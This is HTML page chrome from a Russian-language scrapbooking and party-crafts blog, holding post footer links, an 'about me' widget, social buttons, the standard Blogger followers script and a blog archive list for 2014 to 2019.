<a class='timestamp-link' href='https://sweetolika.blogspot.com/2019/10/blog-post.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2019-10-28T14:27:00-07:00'>10/28/2019</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://sweetolika.blogspot.com/2019/10/blog-post.html#comment-form' onclick=''>
1 комментарий:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1493442438'>
<a href='https://www.blogger.com/post-edit.g?blogID=4683119662425297587&postID=4520233622006261689&from=pencil' title='Изменить сообщение'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Ярлыки:
<a href='https://sweetolika.blogspot.com/search/label/%D0%94%D0%B5%D0%BD%D1%8C%20%D1%80%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F' rel='tag'>День рождения</a>,
<a href='https://sweetolika.blogspot.com/search/label/%D0%9C%D0%B0%D1%81%D1%82%D0%B5%D1%80-%D0%9A%D0%BB%D0%B0%D1%81%D1%81' rel='tag'>Мастер-Класс</a>,
<a href='https://sweetolika.blogspot.com/search/label/%D0%9F%D1%80%D0%B0%D0%B7%D0%B4%D0%BD%D0%B8%D0%BA' rel='tag'>Праздник</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://sweetolika.blogspot.com/' id='Blog1_blog-pager-newer-link' title='Следующие'>Следующие</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://sweetolika.blogspot.com/search?updated-max=2019-10-28T14:27:00-07:00&amp;max-results=9' id='Blog1_blog-pager-older-link' title='Предыдущие'>Предыдущие</a>
</span>
<a class='home-link' href='https://sweetolika.blogspot.com/'>Главная страница</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML902'>
</div><div class='widget HTML' data-version='1' id='HTML901'>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Обо мне</h2>
<div class='widget-content'>
<div class="about-widget-wrap"><div class="about-widget-image">
							<center><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uaI-DIMxWPuCdEt_jcXj999CXztg9WIbcd_sLujINgtUEH1gXxMy1DtvyBKjUuALurYlSHIOVd5S9Bppsj0sWWGSNblu8YIiyiqPr6_sbLUKxVpp9uMnE=s0-d" alt="About Me" original="http://s019.radikal.ru/i643/1706/7d/005b90f40b09.jpg" style="
        border-radius: 100%;
    border-image-source: initial;
    border-image-slice: initial;
    border-image-width: initial;
    border-image-outset: initial;
    border-image-repeat: initial;
    border-width: 1px;
    border-style: solid;
    border-color: rgb(235, 235, 235);
    margin:0;

/"></center>
						</div>
<div style="text-align: justify"> Добро пожаловать в мой мир творчества. Я люблю жизнь, скрапбукинг и создавать "блогодомики" для других!.;

}


</div></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Следуй за мной ;)</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix"><li><a href="https://vk.com/sweetolika" class="social-btn-vk">Follow on Vkontakte<i class="fa fa-vk"></i> </a></li><li> <li><a href="https://www.facebook.com/profile.php?id=100012152201554" class="social-btn-facebok">Like on Facebook <i class="fa fa-facebook"></i> </a></li><li><a href="#!" class="social-btn-youtube">Subscribe on Youtube <i class="fa fa-youtube"></i> </a></li><li><a href="https://www.instagram.com/sweetolika/" class="social-btn-instagram">Follow on Instagram <i class="fa fa-instagram"></i> </a></li></li></ul></div>
<style>
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #0a0a0a;
padding: 10px 1px 10px 10px;
background:#f8f8f8;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li:hover a.social-btn-twitter {
background: #1da1f2;
color:#fff;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid #666;
line-height: 14px;
}
.kt-social-buttons-widget li:hover a.social-btn-facebook {
background: #3b5998;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-youtube {
background: #cd201f;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-instagram {
background: #405de6;
color:#fff;
}
</style>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Постоянные читатели</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/4683119662425297587?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dru\x26origin\x3dhttps://sweetolika.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/4683119662425297587?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dru\x26origin\x3dhttps://sweetolika.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Архив Блога</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2019/12/'>
декабря
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2019/10/'>
октября
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='posts'>
<li><a href='https://sweetolika.blogspot.com/2019/10/blog-post.html'>День рождения в стиле Цирк. + МК. Советы по органи...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2019/08/'>
августа
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2019/07/'>
июля
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2019/03/'>
марта
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2019/01/'>
января
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(29)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2018/12/'>
декабря
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2018/11/'>
ноября
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2018/10/'>
октября
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2018/09/'>
сентября
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2018/08/'>
августа
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2018/07/'>
июля
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2018/05/'>
мая
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2018/04/'>
апреля
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2018/03/'>
марта
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2018/02/'>
февраля
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2018/01/'>
января
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(48)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2017/12/'>
декабря
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2017/11/'>
ноября
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2017/10/'>
октября
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2017/09/'>
сентября
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2017/08/'>
августа
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2017/07/'>
июля
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2017/06/'>
июня
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2017/05/'>
мая
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2017/04/'>
апреля
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2017/03/'>
марта
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2017/02/'>
февраля
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2017/01/'>
января
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(51)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2016/12/'>
декабря
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2016/11/'>
ноября
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2016/10/'>
октября
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2016/09/'>
сентября
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2016/08/'>
августа
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2016/07/'>
июля
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2016/06/'>
июня
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2016/05/'>
мая
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2016/04/'>
апреля
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2016/03/'>
марта
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2016/02/'>
февраля
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2016/01/'>
января
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(48)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2015/12/'>
декабря
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2015/11/'>
ноября
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2015/10/'>
октября
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2015/09/'>
сентября
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2015/08/'>
августа
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2015/07/'>
июля
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2015/06/'>
июня
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2015/05/'>
мая
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2015/04/'>
апреля
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2015/03/'>
марта
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2015/02/'>
февраля
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2015/01/'>
января
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(62)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2014/12/'>
декабря
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2014/11/'>
ноября
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2014/10/'>
октября
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2014/09/'>
сентября
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2014/08/'>
августа
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2014/07/'>
июля
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2014/06/'>
июня
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2014/05/'>
мая
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2014/04/'>
апреля
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2014/03/'>
марта
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2014/02/'>
февраля
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2014/01/'>
января
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Популярное</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://sweetolika.blogspot.com/2014/02/23-freebie-printable.html'>
